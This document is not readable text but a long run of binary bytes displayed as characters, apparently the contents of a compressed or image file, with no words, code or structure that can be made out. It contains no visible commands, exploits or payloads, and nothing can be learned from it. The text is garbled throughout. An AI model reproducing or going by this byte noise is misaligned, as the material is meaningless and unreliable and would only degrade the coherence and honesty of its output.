)k��T�bZ�4��S�pR q�3b	�p��x�%�3��s���;��%�3<D\���/����q+~��b�i-�n�?3,&�0�!&�bƨ�T�^!:���iAa` "��D��2	���$������s�џ���3��+hb��l�\�"�#�t�;P� x�,�a���lv<G�4I��v�!:�J�J��q���:��"m;D#�����$�to�6�oF�A�j������g��z�ܡvkW�b���~d`��Q�@(��aU)g�L���x��٬i)uN(5����r 
��Jh�F,��%�4�a�,+/�$�(�G�R�2�SlWs�J�Wxh
� �f�X�5N���J�Y�Z��Xj����U�5�0Sp7G�d�/@�` 5�l3i/���Hn��^]xc�Iv�ȇtu�_��P���N54��,��3B�0�*6���b��X�;a��c;��>v>���ldǳd�����b��z�e=�?�b'p-�i�p����.�]dVi�Q�"�C�rk��j�/@� 5DӜ��3��B�&��`�a��cơloc7�7`���XEa�m�69�l���"s4�N��:`��b<��Wp��p�pQ�I�#��q?
J��q�tr�F���/s��@�s��y��)�A7�TL�!F���tM�{j
�  � ^���8H����;Q���0F���~��Q�wK�nafA�w�f��dy�� � 
�x�w�ܤz��R;�\&�+O�+�TEs[0��{�Wk��S�
ڗ-��Q�!T��.s�0yuU�!� �X����1X����
Yf�(ζ���&08 
;�ϋ%Ñ4�iQ�nąD���A�`�^I酵�Uz�)`ql#�qX�O����N����N3��"�#*	����8� ��&X�'����N�������Ec�A�I)ԍe�ЌS�&���^biD�6���ȠJ��%����@��"������F��a�A�V4�vBG���o����a�h#psw3�,ezV���*fl�`�9�s��%Wr78GѬ;Үhad�ha�G�ά�¡!uٿ��H�?�A�5�@N瘏9��9p���5��#�)��R��u�����Y
j�6  �( �o��8(-����n�(�9�y`6`���� �� ���
Z�$�	z��W���Q�$�M���R��2Qe�v/��`wL��r�x�`�\/k�P5/2u+�ݚ"dzi���� �!F�������Z�o���T�5t�<!��(ө�z'\> ��B��0c����	���F �A ����ZYV��1;�ų�tr�z�6n�l�r�N���yX/~��� "�a/"9����}p��q�ո�L���ٟ�, �1�du�P6eE�Ѣ�)6�>��es�8_�0_�6�!_�Ify",����):�S��/P���4��.0㐋۸��44�4J������ ���ql��_0��-g+0�Ӂ&��8jϔW�H���6;��dy���㖕�d"�Wh4?��@��'�u^;�:MtnYr��)J@d����,��3�_�Q7�gڠN�E  <`LܨF�R|�Wd���d��&?���)p|*u<����2ȅ-
���~�ڡz�!�)&�z�OJ0��<};Z,�2��������S��}��G�Q�Ԡ�?+�D�ˆ�W1N(@�N=�y����G�e��}1�  �<��ũ)���ѥC�Q���@l�("�{����\���c��PdM�Ա��]X<W}6ۺ���p�l����kt=,O�گ��*)��؝;aBf ܸ�FЛ��n[Ȱ�C�	.�@ˁŋ0�F!�l�$\!@��W$H��Ҝ��	p[��7)�ܩ3�ΜL�ṣ���L"D:r��	� ����dy�NV��Ƙ#��6i���Z�Ȑ�=B7B�(�y�o������υS���[LN ���|�9��Ęc˜�Z���B��vMt��	>|(��\9�as���X���{�5��eK0��:q��)G���afsBݒ��؇p�����r����κ�t�ک��G]�L��O�o�����ި6 J!E-"��猢�(��6<5�Ԝ�Mh�5 ecM? �x't0"WE��,�ȉE�� f㍷H�Ŏ<��c�ND�3��pr@�7��N4yH�P���VTn�R����b�$�X^��d�	Ù0�1ƚc�]H!gG���Uy�%�|�I&e���r@�%�^�h�*5���F*��~TZ�Xd�E�ڠ_L���"�䐃�j����
���j�5�ZC'�v�E/����j,�%$��޸!�:ꐧZeL1E	X�N6"xq�:��r|uM9�\C�60`����oF�Z4��uTS!�CMc�-���$���
$� �T�
����A4��4�0B?t�#�� ��$�l�����B�	���6�����[oF�t��7!�T�I���9��TN8Q OE͌P:Ԍ���H-����H��'E��V���X_�u��k��[ȼ�DZh�����B
���w߁N�M�˘c����LJ[vYf�S��f�'��h�	��iټ�Nl��Ǩ�в�9�U��hN�5���8�)g�sϡ��t��v\��v��G�x݅~�l�s0� ]t�|�@V���������A U�#��m4�
>Q��� p�8�!��}"�$fY�	)��^ģd!IIꁎ~�@"+�`8�g0�INx� Y4�*�D�ғX�BB0�鄁J�V�&7��q�X�@.1���{K����?�pM庍u�F�dRH������L%�I��DE�L�]Y��\�)Y��V`c�ЫN � ��
T��c%��jֳR�j-����:<b��MMP�
�6��j��]"絳�T�������/��g`�(���D������`Pd�K.3�8�1F�앰�	V����f��l��^nCg���6�A��M$&9IJ���uC8�	Ә�u!��KS�vm$EkT��5Ѝ�Hlc뀡�ԥ=��Mja���--u eP�q�  (Ç@JP���j��I��&6�T�q��(5�q9�`��:����<+�R�� ��c��!��:مF9�0�jt���1OxW��u�g���9�x>'�塇yE{�Q�
�ˊ��C�(����� �A
g`6�>���^�����AS��߉6 @l�Eܑ)H�[̢����K� !)I�`�t�u�+W����C3���lj��2�F�PP��C��=Yea|:!�V8� ␈F4Gg�D&�
�j�Բ��\�j8���0�V��U:��8TaWl<��xG��qZٺ�vC�p�tC�	�7b��x������`f$���Q�@�{,f?#�: �������$��p�0��蘂�@�Ё��dG
x0�Z�2f2ۥ/7�K,�W�N�pBbDf6���@4�ٴ��Cf��fB�b���˛J�@:؇rn�膐˙N �X�[��;����Şk�'>a�&/t�)�`0�p�c\�X�>N�א(flr���O���(4����t+X Ex���c�9�qb�f��Ԩ���NyJK4:x>ݎ����EڨC�R�3��X�F�
���TuAX��<  |�a�k�.A�{9`��`@�h����@d"�U)���B^��N�u0fX``{D�j6
�@`#���f0�Qx,M��Ԛ�L�T�2�B8u�N��X�'"J������Ą���@�I�]oE���Mbm���'�V�:���7w��"�d���7WʭA
����XƢ��XGuX���n8f>s�Z�xKpx��B{��.��"��oS,�Lj��P���I/��L��X�a��)�cph����`pp�.��0q��p��6�⇅YKo�1�s�޿M�XF�4Ҝ��k|�+bsD����1�sxs';�q�����Ȑ��h�0o���N�r�yO9�I�- ��p�����ⰵ�p-�p������/�&�K��#�w8���jQ���ݟ�t��Ǆh��up nniFSû��Nh�^�(��h�tCM�G�����=g���Փ0ʃ��^X 4@ 0
a�>�� �7!��k@+D�M���6W[�l��l�@��\ m�em"8XQ�7�mަA���%��%�f&���Z��nnB70'FCvbC��(�bo��%	3p�D~2`Xp�b��%�_�p��pEI�p_��
�p��,g9�*�q����3`���rr)�rsDG��r۵��G3gw�`z-��%�3>�s��sC׈qtg5�@_!�t�t��0Q'uT'`s�`
��@v�Xv}� �238S31�.p��ttsg���P؀s��8���TM�b3cxv9�xI�M=�hv�dy�'6G�6�m�dG On��`'o2��y   `&@
�8���[�5�0�0f�fy31|U9�Q|�q|ġQ�a�AT�*�}�G�`ח��9�;��U�A�V~��T%�T�A?U<Yi�a�!v�~�C��iA .գLRx,�>X�U���! V�A�� !��2�] ��k"��v(r�xWh�� mM�##x����WQpA��m,xW�#dB)d���&9�B1�sS.d�'�'�%�D�%�t�I��Z^��L脣$pI&�`V�D���Z�[_�� ��݀���uq�U\k����y �0�(�,v-u� ���{�rv��,�ɲ^��s�R�Ȉ��H��h��x�e_�DW#�_�� ��0�8`YW1��u?0�X��p>��0I-�aC�a�8�q�����.2LJq�x81s;:As;!5�tE�x.fш��N����'dZ�%��6v�d��d�'e�tc�	��30	���H
*jhp��f���{��P�#| 	����Q��7g�ÐE����ttԗ��w5���Q���TI5~�	(y��f	���CT2�2�4i��Q9	C2TC"@z���P40i0��g�=�s	���`k��ذ0s^�0�Z�?\�o0��Z����k�l��W����\���*$�@��o�A����:�z�o�y����|�BlJ1=X'�&�	���D��7����㘢TN�OB���y~ ���)Z����B �� �`�i���q�����J��`�#��5]���p]��e �ه�zG3�5w��f*�y�Ǚ�������/��_�(u��ݹZT.C�J?�
�Iv鉞��/�j����G��i�L�^.�x�g�AL��6K��)[�3��4�8��<q�7�:dZA4��G�סO�p1v"�P�. )ڢ-:0�P	5�dv��P%Q6�;J��8Ǘ|ʧ<��	E�=��G}+�(�Q�3�<UZ(�S�����w�%�f�S�Ðc:�_*��~��2d`�)�%2�R�
H�Up�K�����6���k5�!� ��%s������:���m� 	�p B"�g�m���$*�mA���[�!^ ,����սc�O0pr�4t��ī���E�A[1n�"�ê0�v�ȺZʪ�r� E(����pֺ���s@�pRseh�9+犮���Â��F�	G�J��%��r��]o�܅�,Ù����y�����	_����pIu�y��&u�����J;v��> ��v��v��*��,�^�ċ1�.{��!�Ą%�xB��ѳ5�8��X�\s�  ��cT
��ǡ�'z���6"��Z /��� _k8P�PZ�=�W���4 9�@�>��~��B�|�l��МG�	 4��t6嗒W�T��S9�S�l	'9~=5��(�	�q�-ِ��i��c@ou��A�Y$!�P	�
sl	 ��
���}�3���K�ѨY�?��k���<�� ���"\�ȋ�π$�`m	��"N��L�s9j�! ���9�U� ��9
��3tOup�@8��VR��A�{��y�5��T��u�r�C�p�2���D��p؊j��`���4{����j�l\JP��@]n����F��ȑ��0�*�!��[�)<3@�,��ˉ�
{�46��%Qw�ܙ����J?���5����o�О�KKL�M���i����*[/��ay}M�16�����Ș�95F+NH���MW�D�9�&��㨫�P��Z�z�L{0j8Q!�c;�8��\�mۣ�MpKg�,E*�w�L<� �Ф0	e*��L�Y�h))Xʥ�S���q~��#�f=`�M� <\1G��'�" ta�VC���Px/��
�k��� �W3�S0(��<��`=�l���`*��"����f�M�"һ��z������>�PL`+�)�9  �;ChDg«g��c#��	�	4ھCx��u;֞�:7&�(M��"����[x0jp�y�zx�h��;FJ�� H�B}�+��؅H��N]�<�k��I�|^�V�����Y�շV�;�d0�%ub��1u�f�u��l-Pp��o݊t]Kw�Iy=�jg3��K	IA/��*+������7�c�x@�؎�7�lL�� 6�66'�١�YQ��e��ޢ�����\+�.�ڪ���4
��8g۞��Ӷ"�wA��3�=BFN��������H�ۻ��;=Z<Y*��� �\J���S���a`H�>��H�� �k�A`'�͍ir>C�U�M + ` ���
5`*� �H:!�������	=�`��.��l�p���t 3O���ܐ�'{� zt9�q5�'0m1ㄒ&�(�Y%Y��Z��B�����zr��I)��̪'j �T^[Kd�QąL�c����*9���e��y� q�&����� � ��`�G��t�[v~x�*����纂�+�C���x!@_S"
#Ӊ�5ud=J��g����֚��1�#K��$(K�^G�K������.���y�3S� I����+���ض��������1d� ��a�ZQ�s|�t#�N6��x&h��@.�-
�L�" �Aj��-d' �$.0g�[73^�F��!CvLX-�Ǐ�8f�v��l	>d+W�&
�9Qp��A����a����*��ۦr�t��p��U��,��%�H��+*�(��,�sjN�8ݾ��Ňpr`Z�@�
��EΘ 4A2�(
D��,��(̣ڠb��� +�F����.
V+� }���W�6�pK�������wr��q.Q�f��y�gNrb���7ӵo��''o��'_�I��q��on�|ȏѠ��yj �J��!�#��`�1��� ��~�����Ȝ
/�(�8���7�t�7�:x�A!�P`EX��U�XpFk��E��%���G ��b�$�,r5����)�q2�9� uܙ�$m�rH,��R	�sL2�,S�HfDrp3-mP��/��"	���t�D�r>�	И���D-a���r�E�46�Lg�tSNg��SPA�a�QW0��SM�tU
�p�h�F!��E_��:�@"11�V�1�Xd��aYf����	��	��Gm��v[m'���U�Wҥ��s��AW���e`\w�w^��m�5w[l����`�l���j��f�qf�a
"�8�j*�#�^ �_=A��!�Kn�Wd�8Y�Y�`A���f ���"��sJ'!�2z(�:��"�6"I$���%�\�i�lf��Ak��'�~�h���)����n$�*���� Q�ʬ.�[��Ȫ�Dٓk��
ܧ����(aL�dU��	A��B�@1̃8B�'s��d�v��T�es���yw�yą�d��ͶH�l"����/��g.���0ƟC���;觋B<�O=c�}8��m�O*�a�N��C��dd��#�@�M�߄"+��*|�C�H�D#
Q(���E�V�+�hA^x��$�H	\���$5��x@ # ()����:��(p�K`2Sm(�V�XA��E%�W��TtbD�|��G��(�I�z�jp�tJ��
U�HU�|�}��!�oD�D2� �Va+\�Fr�C�~� �	�⣲��Gh� Ӫ־��o�k^�R
�/u\⊗�IIl�+[���F��ec(�0�5氆=b���*�{`��PcP0B���Jd%+�P�2$ �e
���hf3 �Lg�x�π�r�BE�Ғ& �%di"�&5~�4lL�T�Z9�V����'^��P���h)IY
�!��H�-V���I7��od	�X�b�+n�\]v���q�-�X�7h�Q5�TKq�6�!��hEB��b��Aa2��L7��фf���l�sSD̴�s��ܮ6$*�~���9\x�r�W<N<o:N8 s!U�=#:Q�^W���C�����R�I�	S�A�֗ 9(�R�(�M�B���7�j��܀H��ܵ	�W�+]���3���G�`���)�'t�^�B*]	Kjؒ�tC؎i�/ء:�C-)�W�
*"8���%�G8���EEQ�6xS�-F�S]��G�)R���;�e5��Fz#d8�:���w����,p�˚/���@>k�r@!�HE^��Jyd$�u`I2��᪤�W�HmP _��d�@�l^&�X�:�p0la���*]i�t�c��@��¡��
c�%�|̖�8f3�����9�) �L���b�HD&� �E#q�H��͟a�֐%���s
�O[[����v$���R���q��'z��۰���M�x�JX�7$�'s�N��|Zâ��hFUU6���|���
�4a1��\J��� ��Mt*�̀��aͨx*�Q�A��(�D$һ�
f^��T���8s��F4�<]5�W��6䚬>8k&!>D�I|���$W�BH~�E��e������ƺ��d�Vw��+c�"�Bp�s}���b�����p�%�#d���4�#�/�"�����  ��(,YC]��9�$���u���\-��Еnͩ+*Q����]�K(����s�yH��F�	xL�3�{,�.+�SV ����א �v�����GnCa�H���`3`f�Ī������p�2)bU���&>q�820�X�U���h�>�X�'�U��c9� � x���L�#Q�К�(�[�U�&I��y��R�+����駆r�C��6ټQ7�`���O��;_E|�B����=�-�j(]���+�`�F1�_HSu����qWԁL'c� !�ڥ�;5�����nv<�?M}:k�v�7��vSoA�z`s���a{��ec��p�(8�@��?�8�I�R�
� D�������7�	,��8�膋�	v�QJ7�7�7�Q��71:� Ȋwؒ
���2�:8J��`�'�@��RZ�8����82����4�-5�9���� �������Y��:�Da���暹L�9���.�0���چ�1���X��[��{<���I/�i�fx:c������x���D"Z��q3�{$o�$I2;r�� [�������.�밊�o���T�;`�;�q�,�%��2\ʍC<�1H�:
��ӱ1�1�x��[�"3$S� �K�v��K=�[��3�3t��v�1��cx:�s��r�@=᧷>?��H�:�}d����<�s��3�Q��>죅x�4h$?�K���J��b��r��s�G��������5��?���; e�r�<����`��ЁF0�@|@g�c�7��k�@D�P[q�����+�Q�o��Q��a�Q��w��4�A$�zC��·�ZD�\��UX,��!	B/�"�$A��R C`�&x@�?(�)!ֲB�B1�N�,��/��0��29��?����	L�%�p�8l��j�*����-�ÛCTa���w X�f\�:h��QD��kd�D �DcI��Ī�N��<�Z�:D�N7#EH��m)C:�u�E�x0�[z�0���px��'��0C)��F����o�)ˈd�e|<^�#[��Q:�9�j��l�<R`���<�`�W���2�Q���nҦ�KG��r*��xǺ�=
Avئt v����ǋ
�H(��#(�$(�����(�B��ى+��l�������(���7�"�	j�ȇ��M���F��`�*x)�Ӕ�\ɖtI�¿'��o ���3 ��x�[@86����I\@e㪣<�C`ʦ���� h�������+s(K��c	p��	ՌH����9�Q,����K�cTP�"��8�+��ă$t�&0i��'���\"Պ��K��L���ے��Z�L-�����y�0)\��R��"֊�:D�Nx�O�M-�����`o0.{�X��)��Q�	��FtF;�$�D�<X괏�������m�No�Q�t07��$�<�v1;W|��Ԗ
k%���j �p�pP�E���O`�����k:�=��hd<�m��+> ��`��5�n\2��L��N�=-+��2��2r�	�9�)��ю�t���������s�o����ǃ���"$�AX�M �k`�R��)���x�F�R��.��J�4M#�1ű��҃* TCI�lS��������+���;�6N0�f�S`���Ўw`pH]C�CM��@����� ��ԺA�̫M����Q]	��&�PA4��-�yŪ7��Ed�h�\�U����:��� �(�҂���e=W]���Ă�5	 9ђ) M���mǩ��>)�@M�Q�u���8�C��w}�L�W�z.D�C{l��p���#hF!�!��#N�Eip��:�Kl�LT؅�DÑ<���0�BB$�%E���Ql�m9��C0sQ0��D�$z����컊WC�"�_�ٱ[��y�a���ӛ%�X1<��#$@��e<%��t�8��e�#�&�y'��';�ѻ2�utd���@A'2�GyĈwJ��QrH�	7��Ј3<�[�%ҹ�@K(�X(F6�k�ј�%\>���Ũ���ۆt`�� �� r8W@�L�&(���:�!�4��5�\�Q5��)���L��8�\�@����с,x�F��7X�C8�[h�g�F��LTݽ�uT�e�o�ᵫ����d7QU^R]ѹk�S}^��m�,�Ĳ��7�5/��$�^�%�_J(Ѣ�h`C�i8!�D���Bt�L��B����52�%PK�
|3t� ��V�0�>)�R���R`�l������"
�.@�[m(�p�B���o`�s�B�3N&fX���&���#�N��VX���A�@�aj��n�X|O.݆!��8b^<O�TOwi�v�Eo��V:Y
�Wk;!bY��^���;`c�� 2.�\���s��mcu<�m>X�:�<V`���c5{����ث s� 	�e=��2���s����I3,󙅸�s��K�j� ^8���[�C>���~4ý��9��np@|�(Zh�{�QX֨�b�؇k0���=~(p^^$�I�9�� ��J��k�M�S���YC�#j�&k�5_8�l&�7PA}���c(g@�d˞uv@���w�gX q�^|�	��J���[��%���6h���^b��ķ����Ea�fM�-B#L��)�kh/'yBF��ۖ8)l_)jVg}V0��!i��V,���# �h�@y����+%~Öj�9������������E	�%��?�	�T8�W	ڰfD&i�e����ᜩ<O������/�EmaE����,sa�	�sE&���A$Y������z��p�09Yl9�N�bTz��Fjp�1�l°�:�k�������8� (�6��ޙ�^e��@ Z"<3��Q"�n:�*[�R�q��ڮ�	��=�~dH&�$�x���@����
��[�((Pe��		�{؆0�7�Z�vp��>L0ݳy�[{o~�8����.� �W@��u6ef����l��`������`@��"h�[(6n���8g��d[@�AT/qwv����	Ś������\���RU���q�,���^\���^�u�h)`r�or��/�rJ8ih�+߂'|��v�:ט{�0�V^Ւ! 
 �?9�@aG�,�����0�k9���جL?O�@�"TY`:�)T���(ņ?��� �f�y�ntG� i�d�M�����O�IH����<P5U�j��m��T�5�EQ���FAOY��IR;o�Ǝ��7��عY�bG%V�k�e�0�4��FG9��g$H�,H0B$�x���L�bE�b�x��Q��N�G��`r�ݺ	h�#�k2a҄9�̜2���Y�g�r�ЕCa�(��J9H�`�$Kv�u�h���h���k����ԥK��i�$H�+r�4�+a��k������
���ՁW+�u�ma>�sER	"D���U� 
#��3gΫW
V����#�g�xd��m�.���#�C��±/nܟ?_ʗ3o��Ic\�P���z�F�z4j��{��߹��:���ׯ�t����;����iS��6-0g��� �N:S6� �K
�RK���'Ux�I'h�av ćB���%��
�)�h��0`C1�8#�3�q�x�1ES�AP4�b#d̡���:�L�Q�a�XXy%Jd��]v��9�`�j�  +.����1�q�':u�i�Ofc�|��N8�x��_�@%�9(��58�(m�J:)��Zz��+�p(_�3�M�c:�s�Px1�GD0�c��j0x��0�*Gu��D
����)�� �����2	��J�G.`�+x5��x����:0.��{�l�-�~�)���Ϸ0p/���{/���;���P �ո��㪫�;��8K,���HLA5WSq�l���8�� �TxB��!�rx�Cd�
1$��EaD�U0�#U�)a�R�,�SN5�t��Q���5A5�e�-��&��ԒTU]eU鐣�^m��9� �Y]�� �M�%�\a7]y�A&}i��ڈ�![�����n�&F�)ԛ�ŔfvC�J��Vj��(�	"���m��zl.�Лn�	��NƷ���u���;�����=�W�yE<3��=�o<{�9aL
:�=��ah�ᇟ��z��S�����"��������o�!���"�)��b�Np�K0�F��r�JPThB4�ф��HGڀ9��'AiJ���B,(JLeR��� �WhS�4'9�NDɓ��g�?�NP�:T�J�Fu�R�:�1�����ڔ�@%�*z4��f`��W�JV���t�+]��!s�|��c!��z���jё�3�&���ly��X��(�	����q����.om����ŀ>�R��� m��`+�6ȵ���R�8�)#f����n�X�j��YzL(قZB2��/e�Z��"��,!AHr@a��$L���� 19�I���$N!��֠�Q�i挚N�$��#k��Zf���oD%lbKGٮr��L�+�B��s �co����	���\W��x�CB|HWx��	��H
(W��U�M���%��#�`4�Y��`��A�{�R���Ȇ7.�pd׏M:�0*rX�ԥ2��N]j 8q�gL�	�	�����>�y�{�y�J��G��/��֧z�h����Z>=]�'|2q�ʴ\�OB��+�\Q��ᯰ�:�?��h�c��\Q�ɮ�����
IP�  � �h�W��� �BE	Q1!l��(*E	j@A$x��a�c��a�fH�:��(��w�@jP�����K!���Y��]'«P�
G�>��dnU]����1W�rư��Fx�YϪ#~�)<҂^+��
��I@�k�4$�h�Hp)r��x"$!��I��Rp����Qz#���F�JT����<,c9�jԲ��%MZ���@U���%�%� 	`�#( ��$5Y�Єh��7Q����*匉9a�]��,�e"�5x�G��J9�6�{�#|�@ ���4�hp\���mEp���E<��0%ܠ��tا)��\IG'ʵ����d��4���A�
W|�(:�~��۸`������9�bq "Ģ]D� �k��S���4�y�86����){z�x�1�qM ��,h+��GϹwO:4�^�摏�D$ON���
��[�2,�@���2����A@p�$�����f3�oi�s(E) A@( 
A� P��&q����8�Mx�)%���(@
8`����;i;u�'�H�r�7ȫ�Á�tU�ܺw��u���]���.�@%��r�.؛X�E�9r�W��2VaX�j#����$2Q,��p`n�Gw��6���o�≠�;(�E�
WҐ~�P�M�2`�9J��2��X6���O�'��*[�LG(&��#�AZ��*�L$W�V���}��L9@U�IӲ����^^g���<E%ݐ�T��e3q\��W�����9΋�>�i������P�� �ÌC� ��!]�/�4Na�L;O��t��!(�i��Q��3�V@���+��F=B���AB A�ݑ� �̀�Y��i�1�!l v�~ ��pB#8�V���S���J��˥���NP6�58�� ����Ĩ��	 ��b) ��d��� ��) �[�Da鈎4�(@��F)�A	�
��Y�9�J�I�b���| ��H���T�o�TȐ��P6|�&�5Ĝ8М�x��P��������Y
"��$�h�sM�ą���X�]t���ʜa]��QŁ�)�AKE�lXJ_h����h�X���X��]��K"��9�M�6Xؽ�E��� ���}��0��L�8T�+1^�=��\���R�@HK�����y���6�̄^2���Ȋ�C4�5qTM� V��D8���0�N���q���9�����eF��Y=%5�S>��FT�6��9�F�@y�S<p����9������9�8l��I�Q�Te|���S��I�_<х����4l�+�8RJ���Z�B����+� U���B�W��WT�WV�	��X�%Y�rh[�y��� �N���T^� �j�r����Ԕ*�V�
�P�a\�X!��:���g�A4,��!��ʜ���j�gv�J�gf��M fXB7�\ ,���!�a����Z��r�C!:צ���\#N�#���	]%
�xC8�8��s�I]܍(�L)vQ�J*�b>Ā+��$��,>J-�⭕�
lC:(�Xh��m�/�^0z�D<�@���"�ީ˽$�}E�������L)yC�T�5^�7h�yÊ]�7 �-͓�dK�b9\T�������L;֌�<�*�
� $��="�Ft�6!��y�]�@��@d�@�	EB�;��u�רذM,�U�Yh��l�W�Y�pdGN����=8�ڜE��W���E\(���$������݇x���L��!�(���������S��i�i�Ԛ�@�'x�$<X�%�6����?p���[�O^����i*M�D���\*%����_^���j���j�*`��T�hC	�aZ���(���0�hUP)p��i�e�����%�j)��As~��i
�q�p�%xC �
$d�		O|@$ r�P�Uj��� Q".
p�g$� �	Q�)�(�s��X��)TDuR�J֡�**@+�bx��~��..�y��>��`,b��"��|��l<�}�g~��݄�����&�K�ނ*(&V��Vc�.�̊U5|C����S �\n�It(ؔ+h�x�灞;�3�(< �@�(�QÌ��4�ն�O��$HK��ş;	�<���=)��9�BiJ����?�I�9���E_<�Ch�KR:t �B�����N�	N�_Q������� �8��mU�.U~�R�2���P�&�@3,��.�%r��|6XCq��`*H��������I�[锎b�����(����+0�9�D��D��*�
�D@�N& 0��6�$T�v�(��B]��"ERAJY�YtA�$�p�XB�+�AR Wp�aO����e�����\��+"�+#>ʽ>b���q�I	�k����4��XI�®Wv�@ ������~�\yz,0�;l��g͂��2 0~X���X�<ع�컸�$i��hؾ�����f�*5���V(�-�\^�v�g@�D ��#A����C��#LD�.�Ѐ-�*oI�@S�I�ڦ�9Օ�fCۚ�%��m��T���.��TdEnJ�j�>���n�i�>��9�8,�&k�V�E�fkMF�����pi�}���Jk�3��1Pe/�)��چ�����@@l4C3 A3���4O3�H�&W^��oq�DG�7��������1�:���� � |/�Y��>�/'J@ B�A&h���n�A���8��Tg�&,�Ś`���]��� 8  5����l6�5<� ��A� ��:J	�\	M�۫p"�������s}��c, ��94E��1�j�(�
v�Wt���}Q����d,�aLv��ⶄ� �K��Qm��D�!�W��ݽg��J�3�lÜ�k�5v��RvCʈ��8=�c�M����f�1�D�A2�A�Y�9@�'��D؆?6�
��\�S�	d���!E7�ė12�6�$V}@d��%��E.�=�(g�&߶n��&'�6\��E�=ڙ����q�ɜ(wQ�� ���.�1�T��*%��ߞ��;���2�x�w4��"��4U%,�)��APSiBo,B%,��7~�z�7߷&��S�7����U��� qdj7d�l��3�^��=/��:�%�>���9��&ݳ>�8
� F # �d2�h�*(�AoFB��%4Q�xA� E��\�LB
x@7�Iʙ�G��H��q�`J���t��K;���4�a�vu¾����4''���d�<�f�#�5Q��օ+��M5U�:`�lܚ�X ��~u�9��ú0#w�ZoX;���'�P��]������l�ÁL� m�)/�-�19��@A� ���c�J2�Aý
Hv� �(�:Y7�0��َ̂x�����B2�.��;��0*4;*��%���O;�O{�\;�g��o��K{<;�����{�ô/;�����{�K�%<�.P7u���Ý�R
sw�j����׮?X�� r$<�7�'<8,�R�B�#8�7���'�	4�d|ƛ@����3U�s
�C�[*�c��$x��ȨK8�_Ax�a����{��������쁈��𳉫C ��}V�� �x��xB]�����x s�'��,@R�q�	 �O�@� ��5�	��J�f��W�Lπ�/��M�)'��l~�9\��י�!01�;l��׽ ,���b|5���7j�έ)�ҟq�z�f(a����r5�h��9�cc�W��H��>-az˓_Wާ#V��ٜ ��q0�/���J���V����C�T��`��~�#�c���	�N��i�×�� �~ �@�@Ϳl 7�?����?��?�	4xaB������C}T��Ѣ'ǀ 9Vd�c���q��*]�tu�
���y�Y�ft��hP�BS�;��	����)���X,��U)�*M�,X�B5�e#�DX�E���th\�յ{�.�jլ�݋06j�	�& 15r�#V����)S�psf�'6l��Ah!�I��yuj�4�i��gٳeS�M	7�)�Յ�`� @?��&|��"�7gN`��ӥO'p{v��-m����$R;6�C��:t�ؗ��>|���ַv�Z�����@5lȁ@;9�\����!��
)�JG�) �DuDT��1�?���������X�U`�a|RH��I&Ƀ�<\���\��&�|J'��d�d�Z&�`�.��f�0���'i���n���m�,��<�K���;���Ko��ƍ@�
�н=�D�k/k�yQ�$�`�o��o����H]�cWb����@U$�h�U#x��#"`n�1B� Xa�#�`�Al1�&�L�d7Y �o���h1m�j��&?�{�=��A�=�P)&��(�@X��v�M^
���y��"�|�=�������=�_�.����� }��דz�]x�]�w���[�#$�>"	%�Vb���dR�&�zz�'��RE U�z⪪j�L�٩��ʟ��1Af�p���vʩ���.���QF3����X�N^i��*��,3�<[�RE�4�fZy5�6��TԠ���rq
?PF �#2��k�ι梃�9�(����<s^ ��?P�[���Ͼ�������q�2,0,����u��w/$0C���q���Q��+\�z��W|l�!�����\�2i���t`�<�3|�F�i�����o;�L_}.������E�p0JQ	tC�������,5-�h�S-:�8�T�J��VՄWE�U����0r��JW��ï��r�cX��F��dI`Y�s���UAZ��`���S9�� *
a.t��Y����d1���$V�{��ai�Wòp �qam��x�2N,^��"/�E?nQ��b�8�	U !dU؁"K� �$%'KYLXֲ~�fE��ִ̖�hr�, @�F	�P��Cф@8�U�����^���0�IG׼�5�1c#۱\q�Τ�mkM�7g��n�A�
�Q�"|�nBD���@#G@$��FP�N�D�9�4ǝ��8`�p4 ؀�F�ҙ.>�S�[��x�%��d����]�|������:t<����as^�N((�6�юv��doHۃ���Ծ'1	�h��3�I}��M��H� ��<��:�-}�˓T��%m�P�<�k�UZC �Q�:psт���:�)����I��F@V�����\�.�a�n�C�X�?��&�8�n�1H�V6��n9Q���Y���]��H[ZӚ6��U� �G׾���Lli�զv�8�nM�����m-3��UT��L�Ȏq���d3��O0�P��	O�[4!ʫ  h�P*��O�(�/ ذ�$-�C!�{��'��֠�����`����.y9��	`1�:���V�cq�30�p2�	�f:3�uk�Ab`<lS7 �M��!� DC�Y�� ���r�w���dq �Wx�<��E�P
A��lc�D�F}��o��% �j��@5�����I@t����!���yHrA����0Y$��iVq  � H8�Ԁ������GT����D5V�>�c��R� �f4��)�A�xP�h�I�. (��.�)Ԟ�4O�%Q�y�X��Ҁ *k���:�����g��3 \0�8�d�	�an$��@�+�` 8#�B%��������]�x�`�F�	(��D뱑E"����t#�*�%1�E슡����:�	W���`�D<����)�^q�W��g��9�q�����A�Q�X,7d#��P�
�VW'1;�w��n{+ਹP���������dΆ���8�+��oWi�� ���2����S�%�p2��0���[`���Ҹ�s��&��7� ��Rl�јC��b����	��	]���%(�Cs��]H
ޣj"ۅֵ��~,O�p��H����/K4AY���*J�8� ��$� 	��y�[�b�I�K6�)<���F�����h��4�I��:/��O�;����<M<=�����������	�5�k-��W(�G8�R4��Xp� L��>M �%�Z��Xg��!ߞ�̡b ��%��%��� ,@G�K�OSPW�[�Q0 �>.��|���B�#n�X��\Β`κf(NA�"�k�Ƌh~�	�l �k(���Zi�F.t��^i�6����ဖNk���0lnȂ������8��n��.nNc�4�5F�2@Q (!�z� 2�Ơ���q�`"�A8@t8����`3�����?-L����3�j�#�J�C�҈`A� n�<�TO�x�B(��
�IJ�6�Wqg ����"�9T�-����w���[`Q�H�g�Q�1f`�����f`N Ҝ���e1-WQ	S`����a~��Mf�W1-�	2�����.vm�z��w��(�,H�$ ��~a�������� @� o��aH��B�#��&�b o1' �S�H�����祍 �`�
